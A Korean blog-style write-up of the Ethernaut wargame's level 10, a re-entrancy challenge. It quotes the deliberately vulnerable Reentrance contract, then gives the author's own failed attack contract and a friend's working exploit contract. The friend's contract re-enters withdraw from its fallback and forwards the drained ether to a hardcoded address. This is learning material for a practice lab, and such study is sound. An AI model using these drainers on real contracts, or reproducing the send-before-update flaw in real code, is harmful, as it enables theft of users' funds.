

level 10 : Re-entrancy

솔리디티 취약점 중 매우 유명한 재진입 공격이다.

설명은 여기가 잘 해놈

https://medium.com/proofer-tech/%EC%8A%A4%EB%A7%88%ED%8A%B8-%EC%BB%A8%ED%8A%B8%EB%9E%99%ED%8A%B8-%EB%B3%B4%EC%95%88-%EC%9D%B4%EC%8A%88-1-re-entrancy-%EC%9E%AC%EC%A7%84%EC%9E%85%EC%84%B1-7d4caf24803c

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Reentrance {

using SafeMath for uint256;

mapping(address => uint) public balances;

function donate(address _to) public payable {

balances[_to] = balances[_to].add(msg.value);

}

function balanceOf(address _who) public view returns (uint balance) {

return balances[_who];

}

function withdraw(uint _amount) public {

if(balances[msg.sender] >= _amount) {

(bool result,) = msg.sender.call.value(_amount)("");

if(result) {

_amount;

}

balances[msg.sender] -= _amount;

}

}

receive() external payable {}

}withdraw 함수에 취약점이 있다. call로 ether로 송금하는 주소가 CA일 경우 재진입 공격이 가능하다.



우선 컨트랙트 작동 좀 확인해보려 했는데

저게 함수에 인자를 넣게 되면 sendTransaction이 안된다. ㄲㄲ

걍 리믹스에서 코드 작성 바로 ㄱㄱ

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.4;

contract reentrancy {

bool public checkVar;

bool public attack;

address public owner;

address public hogu;

constructor() public payable {

owner = msg.sender;

}

function callDonate(address ct, uint amount) public {

(bool check, ) = ct.call{value: amount}(abi.encodeWithSignature("donate(address)", address(this)));

checkVar = check;

}

function callWith(address ct, uint amount) public {

hogu = ct;

(bool check, ) = ct.call(abi.encodeWithSignature("withdraw(uint)", amount));

checkVar = check;

}

receive() external payable {

(bool check, ) = hogu.call(abi.encodeWithSignature("withdraw(uint)", 10000000000000));

attack = check;

}

function kill() public {

selfdestruct(msg.sender);

}

}callDonate : donate 호출해서 이 컨트랙트 주소로 balance 생성

callWith : withdraw 호출해서 돈 빼내오기

receive : 재진입 공격

kill : 컨트랙트 삭제

이랬더니 돈 기부는 잘되는데 callwith해도 돈 받기가 안된다(잔고가 0, attack : false, balances : 1, checkVar : true). callwith 트랜잭션이 잘 보내지긴 하는데 결과로 미루어보아 작동이 안된 것 같다. amount에 ether 값을 기입하는데 단위가 wei일 것이라 생각했지만 그게 아니어서 if 문을 통과 못했을지도?

아니면 receive 코드에 돈을 대충 적었는데 wei 단위라 값이 너무 미미한 것일지도 모른다.(공격 안되도 원래 돈은 줘야 하긴 하는데)

해당 부분 고쳐봐도 의미 없는 것으로 보아 receive가 문제인듯 하다. 돈 보내봤는데 잘 작동하는 것으로 보아 다른 문제가 있는 것 같은데...

아니 시발 그냥 instance withdraw 함수에서 먹혀버린다. 어린 시절 오락기에 소중한 100원이 막히는 기분이랄까. 18이더로 시작한 초기 자본이 벌써 6이더로 전락했다. 도박의 위험성

친구꺼 코드

pragma solidity ^0.6.0;

contract Re_enter {

address mine=0xf6b6Fd7cc9b1928dBd302055FeAA3120CAec80A1;

address src;

address target;

uint public money;

bool public suc_donation;

bool public suc_balance;

bool public suc_withdrawing;

bool public suc_fall;

bytes public balance;

address payable owner;

constructor() public payable{

owner=msg.sender;

money=msg.value;

}

function setting(address _src,address _target) public{

src=_src;

target=_target;

}

function donation() public payable{

(bool success, bytes memory data)=target.call{value: money}(abi.encodeWithSignature("donate(address)",src));

suc_donation=success;

}

function balanceof() public{

(bool success, bytes memory data)=target.call(abi.encodeWithSignature("balanceOf(address)",src));

suc_balance=success;

balance=data;

}

function withdrawing() public payable{

(bool success, bytes memory data)=target.call{value: 0}(abi.encodeWithSignature("withdraw(uint256)",1000000000000000000));

suc_withdrawing=success;

}

fallback() external payable {

(bool result,) = mine.call.value(msg.value)("");

(bool success, bytes memory data)=target.call(abi.encodeWithSignature("withdraw(uint256)",3000000000000000000));

suc_fall=success;

}

function kill () public payable {

require(msg.sender == owner);

selfdestruct(owner);

}

}유의할 점은 5이더가 들어 있는데 0.1이더 단위로 출금할 경우 횟수가 너무 많아 공격이 안된다